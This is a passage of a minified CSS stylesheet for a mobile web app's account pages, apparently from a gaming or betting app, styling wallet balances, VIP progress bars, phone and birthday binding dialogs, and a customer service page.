.van-button{border:none}[data-v-8ddfdfbc] .van-button__text{font-weight:inherit}body:not([theme=theme1]) .wallet-modal[data-v-8ddfdfbc]{background:#130f37}body:not([theme=theme1]) .wallet-modal[data-v-8ddfdfbc]:before{background:linear-gradient(180.05deg,#4c3ab0 -56.88%,#211861 99.95%)}.mine-page[data-v-81cc3559]{height:calc(100 * var(--vh));overflow-y:auto;background:#5c0106;color:#fff}.mine-page[data-v-81cc3559]::-webkit-scrollbar{display:none}.mine-page .header-img[data-v-81cc3559]{border-radius:50%;border:.13rem solid #efc092}.mine-page .balance[data-v-81cc3559]{background:#3d0101;color:#ffe572}.mine-page .active-list[data-v-81cc3559]{background:linear-gradient(180deg,#3d0101 0%,#5c0106 100%)}.mine-page .active-list .active-item[data-v-81cc3559]{border-bottom:1px solid #5d1116;color:#f5deaa}.mine-page .vip-swipe[data-v-81cc3559]{width:95%}.mine-page .vip-swipe-item[data-v-81cc3559]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/vip-bg-a86872bf.png) no-repeat;background-size:100% 100%;width:100%;height:100%}.mine-page .logout[data-v-81cc3559]{background:url([data-uri]) no-repeat;background-size:100% 100%}.mine-page[data-v-81cc3559] .dialog__container-title{color:#333}.mine-page .vipUpgrade[data-v-81cc3559]{width:140%;margin-left:-20%;text-align:center;line-height:.63rem;padding-right:1rem}.mine-page .progress_box_main[data-v-81cc3559]{position:absolute;top:4.38rem;right:.94rem;width:60%;display:flex;flex-direction:column;justify-content:center}.mine-page .progress_box_main[data-v-81cc3559]:has(.progress-item:only-child){height:3.13rem}.mine-page .progress_box_main .levelMaintenance[data-v-81cc3559]{font-size:.63rem;text-align:center;position:absolute;top:-.63rem;left:50%;transform:translate(-50%);width:100%;color:#fff}.mine-page .progress_box_main .progress-item[data-v-81cc3559]{display:flex;align-items:flex-end;justify-content:right}.mine-page .progress_box_main .progress-item[data-v-81cc3559]:last-child{margin-bottom:0}.mine-page .progress_box_main .progress-item .progress-label-box[data-v-81cc3559]{white-space:normal;word-break:break-all;margin-right:.31rem;flex:1}.mine-page .progress_box_main .progress-item .progress-label-box .progress-label-text[data-v-81cc3559]{color:#f2d081;font-size:.63rem;line-height:1;font-weight:500;display:block;margin:0;padding:0;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000}.mine-page .progress_box_main .progress-item .progress-right-section[data-v-81cc3559]{display:flex;flex-direction:column;align-items:flex-end;gap:1px;width:7.5rem}.mine-page .progress_box_main .progress-item .progress-right-section .progress-text-box[data-v-81cc3559]{display:flex;align-items:center;justify-content:center;width:7.5rem;margin-top:.13rem}.mine-page .progress_box_main .progress-item .progress-right-section .progress-text-box .progress-text[data-v-81cc3559]{color:#fff;font-size:.5rem;white-space:nowrap;font-weight:500}.mine-page .progress_box_main .progress-item .progress-right-section .progress-bar[data-v-81cc3559]{width:100%;height:.63rem;background:#000000;border:1px solid #f6da6d;border-radius:.38rem;position:relative;overflow:hidden}.mine-page .progress_box_main .progress-item .progress-right-section .progress-bar .progress-fill[data-v-81cc3559]{height:100%;border-radius:.31rem;transition:width .3s ease;background:linear-gradient(90deg,#0d0a05 0%,#f2d081 99.99%)}.mine-page .progress_box_main .progress-item .progress-right-section .progress-bar .progress-thumb[data-v-81cc3559]{position:absolute;top:50%;left:3%;transform:translate(-50%,-50%);width:.63rem;height:.63rem;background:#180000;border-radius:50%;border:1px solid #f2d081;transition:left .3s ease}.mine-page .progress_box_main .achieved-status[data-v-81cc3559]{color:#fff;font-size:.69rem;text-align:center;margin:.5rem 0;font-weight:500}body:not([theme=theme1]) .mine-page[data-v-81cc3559]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bg-1ae9ff63.png)}body:not([theme=theme1]) .mine-page .header-img[data-v-81cc3559]{border:1px solid var(--main-color-4)}body:not([theme=theme1]) .mine-page .nickname[data-v-81cc3559]{color:var(--main-color-1)}body:not([theme=theme1]) .mine-page .balance[data-v-81cc3559]{border:1px solid var(--main-color-3);background:transparent;color:var(--main-color-12);font-weight:700}body:not([theme=theme1]) .mine-page .wallet[data-v-81cc3559]{color:var(--main-color-1)}body:not([theme=theme1]) .mine-page .active-list[data-v-81cc3559]{background:transparent}body:not([theme=theme1]) .mine-page .active-list .active-item[data-v-81cc3559]{border-bottom:1px solid #7872a6;color:var(--main-color-2)}body:not([theme=theme1]) .mine-page .logout[data-v-81cc3559]{background:var(--gradient-color-1);border-radius:.5rem}body:not([theme=theme1]) .progress_box_main .progress-bar[data-v-81cc3559]{background:#080229}body:not([theme=theme1]) .progress_box_main .progress-thumb[data-v-81cc3559]{background:#080229}.urPKStyle .active-list .main-item-icon[data-v-81cc3559]{margin-right:0!important;margin-left:.38rem}.urPKStyle .main-img[data-v-81cc3559],.urPKStyle .recharge-btn[data-v-81cc3559]{margin-right:0!important;margin-left:.63rem}.urPKStyle .nickname[data-v-81cc3559]{margin-right:0!important;margin-left:.38rem}.urPKStyle .progress-label-box[data-v-81cc3559]{margin-left:.31rem;margin-right:0!important}.bind-phone-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%}.bind-phone-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .dialog-warp[data-v-1719c581]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog-warp .input[data-v-1719c581]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-1719c581]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .dialog-warp .dialog-title[data-v-1719c581]{border-bottom:1px solid var(--main-color-1)}.bind-phone-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%}.bind-phone-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .dialog-warp[data-v-43651b7f]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog-warp .input[data-v-43651b7f]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-43651b7f]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .dialog-warp .dialog-title[data-v-43651b7f]{border-bottom:1px solid var(--main-color-3)}.urPKStyle .svg-icon[data-v-43651b7f]{margin-right:0!important;margin-left:.5rem}.bind-phone-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%}.bind-phone-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .dialog-warp[data-v-8e6b6ef1]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog-warp .input[data-v-8e6b6ef1]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-8e6b6ef1]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .dialog-warp .dialog-title[data-v-8e6b6ef1]{border-bottom:1px solid var(--main-color-3)}.urPKStyle .svg-icon[data-v-8e6b6ef1]{margin-right:0!important;margin-left:.5rem}.bind-phone-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%}.bind-phone-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .dialog-warp[data-v-2487505a]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog-warp .input[data-v-2487505a]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-2487505a]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .dialog-warp .dialog-title[data-v-2487505a]{border-bottom:1px solid var(--main-color-1)}.bind-mobile-dialog{color:#fff;background:transparent;border-radius:0}.bind-mobile-dialog .van-cell-group{background:transparent;border-radius:0}.bind-mobile-dialog .van-cell{background:transparent;padding:0;margin-bottom:.94rem}.bind-mobile-dialog .van-cell:after{display:none}.bind-mobile-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%}.bind-mobile-dialog .dialog-warp .dialog-title{border-bottom:1px solid #4e2425}.bind-mobile-dialog .dialog-warp .input{background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.bind-mobile-dialog .dialog-warp .input input{background:transparent;color:#fff}.bind-mobile-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .dialog-warp[data-v-adfb1765]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog-warp .input[data-v-adfb1765]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-adfb1765]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .dialog-warp .dialog-title[data-v-adfb1765]{border-bottom:1px solid var(--main-color-1)}.bind-birthday-dialog{color:#fff;background:transparent;border-radius:0}.bind-birthday-dialog .van-cell-group{background:transparent;border-radius:0}.bind-birthday-dialog .van-cell{background:transparent;padding:0;margin-bottom:.94rem}.bind-birthday-dialog .van-cell:after{display:none}.bind-birthday-dialog .dialog-warp{background:linear-gradient(180deg,#5d0105 0%,#460104 100%)!important;border:.13rem solid transparent;border-image:linear-gradient(to right,#fff391,#ffde7b) 1;height:23.75rem}.bind-birthday-dialog .dialog-warp .input{background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.bind-birthday-dialog .dialog-warp .input input{background:transparent;color:#fff}.bind-birthday-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}.bind-birthday-dialog .van-picker__toolbar button{width:42%!important}body:not([theme=theme1]) .dialog-warp[data-v-c743ff06]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background:var(--gradient-color-1)!important;border:.13rem solid #4a39ad}body:not([theme=theme1]) .dialog-warp .input[data-v-c743ff06]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-c743ff06]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}.bind-phone-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%}.bind-phone-dialog .dialog-warp .input{background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.bind-phone-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .dialog-warp[data-v-bb4e4139]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog-warp .input[data-v-bb4e4139]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-bb4e4139]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .dialog-warp .dialog-title[data-v-bb4e4139]{border-bottom:1px solid var(--main-color-3)}.urPKStyle .svg-icon[data-v-bb4e4139]{margin-right:0!important;margin-left:.5rem}.my-info-page[data-v-34e67bb1]{min-height:100vh;background:#5c0106 no-repeat;background-size:100% auto;color:#fff}.my-info-page .title[data-v-34e67bb1]{border:1px solid #5d1116}.my-info-page .info-item[data-v-34e67bb1]{border:1px solid #5d1116;font-size:.75rem}.my-info-page .user-head[data-v-34e67bb1]{border-radius:50%;border:1px solid #dfb287}.my-info-page .label[data-v-34e67bb1]{color:#b06e73}.my-info-page .setup[data-v-34e67bb1]{display:flex;align-items:center}.my-info-page .setup .van-icon[data-v-34e67bb1]{margin-left:.38rem}body:not([theme=theme1]) .my-info-page[data-v-34e67bb1]{background:var(--gradient-color-2)}body:not([theme=theme1]) .my-info-page .title[data-v-34e67bb1]{border:none;border-bottom:1px solid var(--main-color-2)}body:not([theme=theme1]) .my-info-page .info-item[data-v-34e67bb1]{border:none;border-bottom:1px solid var(--main-color-2)}body:not([theme=theme1]) .my-info-page .info-item .label[data-v-34e67bb1]{color:var(--main-color-2)}.urPKStyle .user-head[data-v-34e67bb1]{margin-left:.38rem}.urPKStyle .copy-icon[data-v-34e67bb1]{margin-right:.38rem!important;margin-left:0!important}.active-avatar .avatar-item[data-v-1a44a372]{position:relative;border:.13rem solid #fff}.active-avatar .avatar-item[data-v-1a44a372]:after{content:"";position:absolute;top:0;left:0;width:4.13rem;height:4.13rem;border-radius:50%;background:rgba(0,0,0,.5)}.main_avatar_page[data-v-1a44a372]{min-height:100vh;background:#5c0106;color:#fff}.main_avatar_page .main_avatar_container[data-v-1a44a372]{padding:1.25rem .63rem}.main_avatar_page .main_avatar_container[data-v-1a44a372] .van-grid-item{width:6.88rem;border-radius:.75rem}.main_avatar_page .main_avatar_container[data-v-1a44a372] .van-grid-item .van-grid-item__content{padding:0;background:transparent}.main_avatar_page .main_avatar_container[data-v-1a44a372] .van-grid-item .avatar-item{width:4.38rem;height:4.38rem;border-radius:50%}.main_avatar_page .main_avatar_container[data-v-1a44a372] .van-grid-item .avatar-item img{width:100%;height:100%;border-radius:50%}body:not([theme=theme1]) .main_avatar_page[data-v-1a44a372]{background:var(--gradient-color-2)}.about-page{min-height:100vh;background:#5c0106;color:#fff}.about-page .info-item{border:1px solid #5d1116;font-size:.75rem}.about-page .info-item .label{color:#b06e73;text-transform:capitalize}.about-page .info-item .setup{display:flex;align-items:center}.about-page .info-item .setup .van-icon{margin-left:.38rem}.about-page .vconsole-btn{width:3.13rem;height:3.13rem}body:not([theme=theme1]) .about-page[data-v-835657d5]{background:var(--gradient-color-2)}body:not([theme=theme1]) .about-page .info-item[data-v-835657d5]{border:none;border-bottom:1px solid var(--main-color-2)}body:not([theme=theme1]) .about-page .info-item .label[data-v-835657d5]{color:var(--main-color-2)}.urPKStyle .svg-icon[data-v-835657d5]{margin-right:0!important;margin-left:.31rem}.balanceDetails-page .list-item{display:flex;justify-content:space-between;color:#be6d74;padding:.63rem .94rem;font-size:.75rem;line-height:1rem;border-bottom:1px solid rgba(255,255,255,.1254901961)}.balanceDetails-page .list-item .center,.balanceDetails-page .list-item .right{display:flex;align-items:center}.balanceDetails-page .list-item .left-wrapper{flex:1;max-width:50%;display:flex;flex-direction:column;justify-content:center}.balanceDetails-page .list-item .center-wrapper{flex:1;max-width:25%;display:flex;align-items:center;justify-content:center}.balanceDetails-page .list-item .right-wrapper{flex:1;max-width:25%;display:flex;align-items:center;justify-content:flex-end}.balanceDetails-page .list-item .right-wrapper .money{word-break:break-all;white-space:normal}body:not([theme=theme1]) .balanceDetails-page[data-v-977b1677]{background:var(--gradient-color-2)}body:not([theme=theme1]) .balanceDetails-page .detail[data-v-977b1677]{color:var(--main-color-4)!important}body:not([theme=theme1]) .balanceDetails-page .active[data-v-977b1677]{color:#0d96f5}body:not([theme=theme1]) .balanceDetails-page .active[data-v-977b1677]:after{background:#0d96f5}body:not([theme=theme1]) .balanceDetails-page .type-item[data-v-977b1677]{background:var(--main-color-3);color:var(--main-color-2)!important}body:not([theme=theme1]) .balanceDetails-page .type_label[data-v-977b1677]{background:var(--main-color-7)!important}body:not([theme=theme1]) .balanceDetails-page .list-item[data-v-977b1677]{color:var(--main-color-2)}body:not([theme=theme1]) .balanceDetails-page[data-v-977b1677] .van-empty__description{color:var(--main-color-2)}.urPKStyle .coin[data-v-977b1677],.urPKStyle .bond[data-v-977b1677]{margin-right:0!important;margin-left:.31rem}.balanceDetails-page{min-height:100vh;background:#5c0106;color:#fff;overflow:hidden}.balanceDetails-page .detail{width:5.88rem;height:100%;display:flex;justify-content:center;align-items:center;background-repeat:no-repeat;background-size:5.88rem 2.31rem;background-position:center bottom}.balanceDetails-page .active{position:relative}.balanceDetails-page .active:after{content:"";position:absolute;left:50%;bottom:-.63rem;width:10%;height:.13rem;border-radius:1px;background:#fbe673;transform:translate(-50%)}.balanceDetails-page .type-item{flex:1;height:1.75rem;padding:0 .94rem;display:flex;justify-content:space-between;align-items:center;font-size:.75rem;background-color:#7a000d}.balanceDetails-page .transRecord__container-content__card{background:#6d1719;box-shadow:0 .25rem .5rem #d0d0ed5c;border-radius:.31rem;margin-bottom:.88rem}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-top{background:linear-gradient(90deg,#290302 0%,#4d0d0e 100%);height:2.94rem;display:flex;align-items:center;border-radius:.31rem .31rem 0 0;padding-left:.63rem}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-top h3{font-family:Inter;font-style:normal;font-weight:700;font-size:1rem;color:#fff}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-mid{padding:.63rem .31rem}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-mid .line{position:relative;height:.94rem;padding:.5rem .63rem;display:flex;align-items:center;justify-content:space-between;font-size:.81rem;margin-bottom:.31rem}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-mid .line .left{color:#7e829f;z-index:1}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-mid .line .right{color:#666}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-mid .line:last-child .right{font-size:1.19rem}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-mid .line:last-child .green{color:#2fb192}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-mid .line:last-child .red{color:#eb8a1f}.balanceDetails-page .list-item{display:flex;justify-content:space-between;color:#be6d74;padding:.63rem .94rem;font-size:.75rem;line-height:1rem;align-items:center}.balanceDetails-page .list-item .amount,.balanceDetails-page .list-item .center,.balanceDetails-page .list-item .right{display:flex;align-items:center}.balanceDetails-page .list-item .center{color:#ff3030d9}.balanceDetails-page .list-item .center .coin{width:.88rem;height:.88rem;margin-right:.31rem}.balanceDetails-page .list-item .right{position:relative;display:flex;align-items:center}.balanceDetails-page .list-item .right .reject-icon{height:.63rem;width:.63rem;margin-left:.13rem}.balanceDetails-page .list-item .right .tips{position:absolute;top:1.56rem;right:-.5rem;width:12.5rem;background:#2d0a0a;border:.09rem solid #f4b559;border-radius:.25rem;color:#d57d89;font-size:.75rem;line-height:1.5rem;text-align:left;padding:0 .75rem;z-index:10;word-break:break-all;white-space:pre-line;padding:.13rem}.balanceDetails-page .list-item .right .tips .tips-arrow{position:absolute;top:-.5rem;right:1.13rem;width:0;height:0;border-left:.44rem solid transparent;border-right:.44rem solid transparent}.balanceDetails-page .list-item .right .tips .tips-arrow:before{content:"";position:absolute;top:.13rem;right:-1.06rem;width:.69rem;height:.38rem;background:url([data-uri]) no-repeat center center;background-size:100% 100%;z-index:1}body:not([theme=theme1]) .balanceDetails-page[data-v-f51f624d]{background:var(--gradient-color-2)}body:not([theme=theme1]) .balanceDetails-page .detail[data-v-f51f624d]{color:var(--main-color-4)!important}body:not([theme=theme1]) .balanceDetails-page .active[data-v-f51f624d]{color:#0d96f5}body:not([theme=theme1]) .balanceDetails-page .active[data-v-f51f624d]:after{background:#0d96f5}body:not([theme=theme1]) .balanceDetails-page .type-item[data-v-f51f624d]{background:var(--main-color-3);color:var(--main-color-2)!important}body:not([theme=theme1]) .balanceDetails-page .type_label[data-v-f51f624d]{background:var(--main-color-7)!important}body:not([theme=theme1]) .balanceDetails-page .list-item[data-v-f51f624d]{color:var(--main-color-2)}body:not([theme=theme1]) .balanceDetails-page .list-item .tips[data-v-f51f624d]{background:#0a0225;border:.09rem solid #5649aa;color:#d6d0ff}body:not([theme=theme1]) .balanceDetails-page .list-item .tips .tips-arrow[data-v-f51f624d]:before{background:url([data-uri]) no-repeat center center}body:not([theme=theme1]) .balanceDetails-page[data-v-f51f624d] .van-empty__description{color:var(--main-color-2)}.urPKStyle .balanceDetails-page .coin[data-v-f51f624d],.urPKStyle .balanceDetails-page .bond[data-v-f51f624d]{margin-right:0!important;margin-left:.31rem}.urPKStyle .balanceDetails-page .center[data-v-f51f624d],.urPKStyle .balanceDetails-page .right[data-v-f51f624d]{justify-content:left!important}.about-page[data-v-d8bff441]{min-height:100vh;background:#5c0106;color:#fff}.about-page .info-item[data-v-d8bff441]{border:1px solid #5d1116;font-size:.75rem}.about-page .info-item[data-v-d8bff441]:active{background-color:#7a000d}.about-page .info-item .label[data-v-d8bff441]{color:#b06e73;text-transform:capitalize}.about-page .info-item .setup[data-v-d8bff441]{width:100%;display:flex;align-items:center;justify-content:space-between}.about-page .info-item .setup .van-icon[data-v-d8bff441]{margin-left:.38rem}body:not([theme=theme1]) .about-page[data-v-d8bff441]{background:var(--gradient-color-2)}body:not([theme=theme1]) .about-page .info-item[data-v-d8bff441]{border:none;border-bottom:1px solid var(--main-color-2)}body:not([theme=theme1]) .about-page .info-item[data-v-d8bff441]:active{background-color:#4c3ab0}body:not([theme=theme1]) .about-page .info-item .label[data-v-d8bff441]{color:var(--main-color-2)}.main_customerService_page[data-v-9e08a2f3]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);display:flex;flex-direction:column;padding:0 1rem;min-height:100vh;overflow-y:auto;gap:.75rem}.main_customerService_page .main_customerService_header[data-v-9e08a2f3]{display:flex;flex-direction:column;justify-content:flex-start;width:100%}.main_customerService_page .main_customerService_header .customer-container-header-belly[data-v-9e08a2f3]{display:flex;justify-content:center;margin-top:.63rem}.main_customerService_page .main_customerService_header .customer-container-header-belly img[data-v-9e08a2f3]{width:70%}.main_customerService_page .main_customerService_container[data-v-9e08a2f3]{position:relative;z-index:99;border-top:1px solid #6b161b;padding:.81rem 0 1.25rem}.main_customerService_page .main_customerService_container .content-item[data-v-9e08a2f3]{display:flex;justify-content:space-between;align-items:center;height:3.25rem;background:#61191d;border-radius:.25rem;margin-top:.63rem;color:#fff;padding:.69rem .63rem;box-sizing:border-box}.main_customerService_page .main_customerService_container .content-item .content-item-title[data-v-9e08a2f3]{display:flex;justify-content:flex-start;align-items:center}.main_customerService_page .main_customerService_container .content-item .content-item-title img[data-v-9e08a2f3]{width:1.88rem;height:1.88rem;border-radius:50%;margin-right:.69rem}.main_customerService_page .main_customerService_container .content-item .content-item-title p[data-v-9e08a2f3]{width:1.88rem;height:1.88rem;border-radius:50%;display:flex;justify-content:center;align-items:center}.main_customerService_page .main_customerService_container .content-item .content-item-title p img[data-v-9e08a2f3]{width:1.13rem;height:1.13rem}.main_customerService_page .main_customerService_container .content-item .content-item-title[data-v-9e08a2f3] :is(span){font-size:1rem;color:#fff;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.main_customerService_page .main_customerService_container .content-item .right[data-v-9e08a2f3]{width:.44rem;height:.75rem}.main_customerService_page .main_customerService_container .empty__container[data-v-9e08a2f3]{width:100%;height:100%;display:flex;flex-direction:column;align-items:center;padding-bottom:.75rem;margin-top:0}.main_customerService_page .main_customerService_container .empty__container img[data-v-9e08a2f3]{width:10rem;height:9.38rem;margin-bottom:.63rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.main_customerService_page .main_customerService_container .empty__container p[data-v-9e08a2f3]{color:#acafc2;font-size:.88rem}.main_customerService_page_smart[data-v-9e08a2f3]{height:100%}.wrapper[data-v-9e08a2f3]{display:flex;flex-direction:column;border-radius:.31rem;border:1px solid #75292d;background:var(--main-color-18)}.wrapper[data-v-9e08a2f3]:last-child{margin-bottom:1.56rem}.wrapper .title-container[data-v-9e08a2f3]{display:flex;align-items:center;padding:.63rem 1rem;gap:.38rem}.wrapper .title-container .title[data-v-9e08a2f3]{font-family:Noto Sans SC;font-weight:700;font-style:Bold;font-size:.88rem;color:#b06e73}.wrapper .title-container .icon-container[data-v-9e08a2f3]{width:1.38rem;height:1.38rem}.wrapper .title-container .icon-container>svg[data-v-9e08a2f3]{width:100%;height:100%}.wrapper .content-container[data-v-9e08a2f3]{display:flex;flex-direction:column}.wrapper .content-container .content-item[data-v-9e08a2f3]{position:relative;display:flex;justify-content:space-between;align-items:center;padding:.63rem 1rem}.wrapper .content-container .content-item.even[data-v-9e08a2f3]{background:#490209}.wrapper .content-container .content-item.even[data-v-9e08a2f3]:after{display:none}.wrapper .content-container .content-item[data-v-9e08a2f3]:after{content:"";position:absolute;bottom:0;left:50%;transform:translate(-50%,1px);width:calc(100% - 2rem);height:1px;background:rgba(93,17,22,.6)}.wrapper .content-container .content-item[data-v-9e08a2f3]:last-child{border-bottom:none}.wrapper .content-container .content-item[data-v-9e08a2f3]:last-child:after{display:none}.wrapper .content-container .content-item .content-item-left[data-v-9e08a2f3]{display:flex;align-items:center;gap:.63rem}.wrapper .content-container .content-item .content-item-left .img-container[data-v-9e08a2f3]{width:2rem;height:2rem}.wrapper .content-container .content-item .content-item-left .img-container>img[data-v-9e08a2f3]{width:100%;height:100%}.wrapper .text-container[data-v-9e08a2f3]{display:flex;flex-direction:column;flex:1;gap:.13rem}.wrapper .text-container .name[data-v-9e08a2f3]{font-size:.75rem;color:#b06e73;line-height:1.5}.wrapper .text-container .desc[data-v-9e08a2f3]{font-size:.63rem;color:#fff}.wrapper[data-v-9e08a2f3] .van-collapse:after{display:none}.wrapper[data-v-9e08a2f3] .van-collapse .collapse-title{display:flex;gap:.31rem;align-items:center}.wrapper[data-v-9e08a2f3] .van-collapse .collapse-title .img-container{width:2rem;height:2rem;margin-right:.38rem}.wrapper[data-v-9e08a2f3] .van-collapse .collapse-title .img-container>img{width:100%;height:100%}.wrapper[data-v-9e08a2f3] .van-collapse .van-cell{background:var(--main-color-18)}.wrapper[data-v-9e08a2f3] .van-collapse .van-cell:after{border-color:#5d111699}.wrapper[data-v-9e08a2f3] .van-collapse .van-collapse-item__wrapper .van-collapse-item__content{background:var(--main-color-18);color:#b06e73;font-size:.63rem}.wrapper[data-v-9e08a2f3] .van-collapse .van-collapse-item--border:after{border-color:#5d111699}.wrapper[data-v-9e08a2f3] .van-collapse .van-cell__right-icon{color:var(--main-color-2)}.faq-content[data-v-9e08a2f3]{word-wrap:break-word;white-space:pre-line}.first-wrapper[data-v-9e08a2f3]{flex-direction:row;padding:.88rem;gap:.69rem}.first-wrapper>.img-container[data-v-9e08a2f3]{width:2.81rem;height:2.81rem;border-radius:50%;overflow:hidden}.first-wrapper>.img-container>img[data-v-9e08a2f3]{width:100%;height:100%}.first-wrapper .text-container[data-v-9e08a2f3]{gap:.31rem}.first-wrapper .text-container .title[data-v-9e08a2f3]{font-weight:400;font-size:.94rem;color:#fff}.first-wrapper .text-container .desc[data-v-9e08a2f3]{font-weight:400;font-size:.63rem}.first-wrapper .text-container .btn[data-v-9e08a2f3]{margin-top:.38rem}.dec-line[data-v-9e08a2f3]{width:100%;height:1px;background:#5d1116}.btn[data-v-9e08a2f3]{display:flex;justify-content:center;align-items:center;padding:.63rem .38rem;min-width:4.06rem;width:fit-content;height:fit-content;color:#7b1801;font-size:.63rem;line-height:1;border:1px solid #a60f00;border-radius:.25rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b47d2d 83.5%);overflow:hidden}.btn[data-v-9e08a2f3]:hover{cursor:pointer}body:not([theme=theme1]) .main_customerService_page[data-v-9e08a2f3]{background:var(--gradient-color-2)}body:not([theme=theme1]) .main_customerService_page .main_customerService_container[data-v-9e08a2f3]{border-top:1px solid var(--main-color-1)}body:not([theme=theme1]) .main_customerService_page .main_customerService_container .content-item[data-v-9e08a2f3]{background:var(--main-color-7)}body:not([theme=theme1]) .wrapper[data-v-9e08a2f3]{border:1px solid var(--main-color-13);background:var(--main-color-18)}body:not([theme=theme1]) .wrapper .title-container .title[data-v-9e08a2f3]{color:var(--main-color-12)}body:not([theme=theme1]) .wrapper .content-container .content-item[data-v-9e08a2f3]:nth-child(2n){background:var(--main-color-13)}body:not([theme=theme1]) .wrapper .content-container .content-item[data-v-9e08a2f3]:after{background:var(--main-color-13)}body:not([theme=theme1]) .wrapper 